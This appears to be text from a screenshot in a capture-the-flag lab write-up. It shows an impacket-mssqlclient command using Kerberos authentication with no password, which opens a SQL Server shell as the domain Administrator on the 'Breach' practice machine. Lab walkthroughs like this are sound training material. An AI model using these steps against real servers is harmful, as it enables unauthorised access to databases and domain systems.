 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Breach]
└──╼ #impacket-mssqlclient -k -no-pass breachdc.breach.vl -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (BREACH\Administrator  dbo@master)>